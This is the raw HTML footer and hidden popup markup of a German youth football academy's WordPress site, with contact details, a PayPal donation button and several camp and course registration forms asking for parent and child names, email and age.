<div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
</div>
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="2516" class="elementor elementor-2516 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cf08689 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="cf08689" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc2c207" data-id="dc2c207" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6635b93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6635b93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ae6184" data-id="5ae6184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d13da7 elementor-widget elementor-widget-heading" data-id="3d13da7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">UNSERE POSITION / NUMMER</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2fc1f0b elementor-widget elementor-widget-text-editor" data-id="2fc1f0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>+4917641174159</strong></p><p>Wüstemarker Str. 2, 15711 Königs Wusterhausen, Germany</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7ec8ce1 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7ec8ce1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0416afd" href="https://www.facebook.com/jufuakademie/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-54b1665" href="https://www.instagram.com/jugendfussball_akademie/?hl=de" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-52652a0" href="https://www.youtube.com/channel/UCys22dKSlD-PTLzYQM0EyhA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2517a0a elementor-widget elementor-widget-html" data-id="2517a0a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="33GXN2965F5FJ">
<input type="image" src="https://jugendfussball-akademie.de/wp-content/uploads/2020/05/spendenfinal.png" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Spenden mit dem PayPal-Button">
<img alt="" border="0" src="https://www.paypal.com/de_DE/i/scr/pixel.gif" width="10" height="10">
</form>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fde0313" data-id="fde0313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed08793 elementor-widget elementor-widget-heading" data-id="ed08793" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NÜTZLICHE LINKS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-49f793b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="49f793b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-49f793b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://jugendfussball-akademie.de/impressum/" class="elementor-item">IMPRESSUM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://jugendfussball-akademie.de/allgemeine-geschaftsbedingungen/" class="elementor-item">ALLGEMEINE GESCHÄFTSBEDINGUNGEN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://jugendfussball-akademie.de/datenschutz/" class="elementor-item">DATENSCHUTZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://jugendfussball-akademie.de/versandbedingungen/" class="elementor-item">VERSANDBEDINGUNGEN</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49f793b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://jugendfussball-akademie.de/impressum/" class="elementor-item" tabindex="-1">IMPRESSUM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://jugendfussball-akademie.de/allgemeine-geschaftsbedingungen/" class="elementor-item" tabindex="-1">ALLGEMEINE GESCHÄFTSBEDINGUNGEN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://jugendfussball-akademie.de/datenschutz/" class="elementor-item" tabindex="-1">DATENSCHUTZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://jugendfussball-akademie.de/versandbedingungen/" class="elementor-item" tabindex="-1">VERSANDBEDINGUNGEN</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c5efe13" data-id="c5efe13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d1b30f elementor-widget elementor-widget-heading" data-id="9d1b30f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NEWSLETTER</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ce842c9 elementor-widget elementor-widget-text-editor" data-id="ce842c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sie haben Fragen oder Anregungen?</p><p>Kontaktieren Sie uns:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-372f782 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="372f782" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2516"/>
			<input type="hidden" name="form_id" value="372f782"/>
			<input type="hidden" name="referer_title" value="Google Sheets Testing - JUGENDFUSSBALL-AKADEMIE" />

							<input type="hidden" name="queried_id" value="940"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c6c27fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6c27fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-871bef5" data-id="871bef5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52080b0 elementor-widget elementor-widget-heading" data-id="52080b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© COPYRIGHT 2024 JUGENDFUSSBALL-AKADEMIE</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-2601" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2601" data-id="2601" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-2601&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-2601 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p style="text-align: center;"><strong>Vielen Dank für Ihre Anfrage.</strong><br />
<strong>Nach absenden des Formulars bekommen Sie alle notwendigen </strong><br />
<strong>Informationen und Anmeldeformulare zum Camp zugestellt.</strong><br />
<strong>Wir freuen uns auf Ihren Besuch und die Teilnahme am Camp.</strong></p>
<p>&nbsp;</p>
<p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f2602-o1" lang="en-US" dir="ltr" data-wpcf7-id="2602">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/google-sheets-testing/#wpcf7-f2602-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2602" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2602-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Name der Eltern<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="NamederEltern"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="NamederEltern" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Name des Kindes <em>*</em></label><span class="wpcf7-form-control-wrap" data-name="NamedesKindes"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="NamedesKindes" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field email required">
				<p><label>E-Mail Adresse<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email required" aria-required="true" aria-invalid="false" value="" type="email" name="YourEmail" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Alter des Kindes<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="AlterdesKindes"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="AlterdesKindes" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field">
				<p><label></label><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-2523" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2523" data-id="2523" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-2523&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-2523 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p style="text-align: center;"><strong>Vielen Dank für Ihre Anfrage.</strong><br />
<strong>Nach absenden des Formulars bekommen</strong><br />
<strong>Sie alle notwendigen Kurs-Informationen</strong><br />
<strong>und Anmeldeformulare zugestellt.</strong><br />
<strong>Wir freuen uns auf Ihren Besuch</strong><br />
<strong>„Ihr Team der JFA-Dahmeland“</strong></p>
<p>&nbsp;</p>
<p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f2522-o2" lang="en-US" dir="ltr" data-wpcf7-id="2522">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/google-sheets-testing/#wpcf7-f2522-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2522" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2522-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-row">
	<div class="form-col">
		<p><label>Name*<br />
<span class="wpcf7-form-control-wrap" data-name="nameEltern"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="nameEltern" /></span></label>
		</p>
	</div>
</div>
<div class="form-row">
	<div class="form-col">
		<p><label>Name des Kindes*<br />
<span class="wpcf7-form-control-wrap" data-name="namedes"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="namedes" /></span></label>
		</p>
	</div>
</div>
<div class="form-row">
	<div class="form-col">
		<p><label>E-Mail-Adresse*<br />
<span class="wpcf7-form-control-wrap" data-name="email-adresse"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email-adresse" /></span></label>
		</p>
	</div>
</div>
<div class="form-row">
	<div class="form-col">
		<p><label>Alter des Kindes*<br />
<span class="wpcf7-form-control-wrap" data-name="alter"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="alter" /></span></label>
		</p>
	</div>
</div>
<div class="form-row">
	<div class="form-col">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Jetzt anmelden!" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-2203" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2203" data-id="2203" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-2203&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-2203 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p style="text-align: center;"><strong>Vielen Dank für Ihre Anfrage.</strong><br />
<strong>Nach absenden des Formulars bekommen</strong><br />
<strong>Sie alle notwendigen Kurs-Informationen</strong><br />
<strong>und Anmeldeformulare zugestellt.</strong><br />
<strong>Wir freuen uns auf Ihren Besuch</strong><br />
<strong>„Ihr Team der JFA-Dahmeland“</strong></p>
<p>&nbsp;</p>
<p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f2205-o3" lang="en-US" dir="ltr" data-wpcf7-id="2205">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/google-sheets-testing/#wpcf7-f2205-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2205" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2205-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Name der Eltern<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="NamederEltern"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="NamederEltern" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Name des Kindes <em>*</em></label><span class="wpcf7-form-control-wrap" data-name="NamedesKindes"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="NamedesKindes" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field email required">
				<p><label>E-Mail Adresse<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email required" aria-required="true" aria-invalid="false" value="" type="email" name="YourEmail" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Alter des Kindes<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="AlterdesKindes"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="AlterdesKindes" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field">
				<p><label></label><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-2129" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2129" data-id="2129" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-2129&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-2129 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p style="text-align: center;"><strong>Vielen Dank für Ihre Anfrage.</strong><br />
<strong>Nach absenden des Formulars bekommen</strong><br />
<strong>Sie alle notwendigen Kurs-Informationen</strong><br />
<strong>und Anmeldeformulare zugestellt.</strong><br />
<strong>Wir freuen uns auf Ihren Besuch</strong><br />
<strong>„Ihr Team der JFA-Dahmeland“</strong></p>
<p>&nbsp;</p>
<p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f2130-o4" lang="en-US" dir="ltr" data-wpcf7-id="2130">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/google-sheets-testing/#wpcf7-f2130-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2130" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2130-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Name der Eltern<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="NamederEltern:required"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="NamederEltern:required" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Name des Kindes <em>*</em></label><span class="wpcf7-form-control-wrap" data-name="NamedesKindes:required"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="NamedesKindes:required" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field email required">
				<p><label>E-Mail Adresse<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="YourEmailrequired"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="YourEmailrequired" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Alter des Kindes<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="AlterdesKindes:required"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="AlterdesKindes:required" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field">
				<p><label></label><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-2087" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2087" data-id="2087" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-2087&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-2087 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p style="text-align: center;"><strong>Vielen Dank für Ihre Anfrage.</strong><br />
<strong>Nach absenden des Formulars bekommen</strong><br />
<strong>Sie alle notwendigen Camp-Informationen</strong><br />
<strong>und Anmeldeformulare zugestellt.</strong><br />
<strong>Wir freuen uns auf Ihren Besuch</strong><br />
<strong>„Ihr Team der JFA-Dahmeland“</strong></p>
<p>&nbsp;</p>
<p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f2086-o5" lang="en-US" dir="ltr" data-wpcf7-id="2086">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/google-sheets-testing/#wpcf7-f2086-o5" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2086" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2086-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Name der Eltern<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="NamederEltern"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="NamederEltern" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Name des Kindes <em>*</em></label><span class="wpcf7-form-control-wrap" data-name="NamedesKindes"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="NamedesKindes" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field email required">
				<p><label>E-Mail Adresse<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email required" aria-required="true" aria-invalid="false" value="" type="email" name="YourEmail" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field text required">
				<p><label>Alter des Kindes<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="AlterdesKindes"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" value="" type="text" name="AlterdesKindes" /></span>
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="columns full">
			<div class="field">
				<p><label></label><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
				</p>
				<p class="info-tip">
				</p>
			</div>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-2039" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2039" data-id="2039" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-2039&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-2039 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p style="text-align: center;"><strong>Vielen Dank für Ihre Anfrage.</strong><br />
<strong>Nach absenden des Formulars bekommen</strong><br />
<strong>Sie alle notwendigen Camp-Informationen</strong><br />
<strong>und Anmeldeformulare zugestellt.</strong><br />
<strong>Wir freuen uns auf Ihren Besuch</strong><br />
<strong>„Ihr Team der JFA-Dahmeland“</strong></p>
<p>&nbsp;</p>
<p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f2083-o6" lang="en-US" dir="ltr" data-wpcf7-id="2083">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
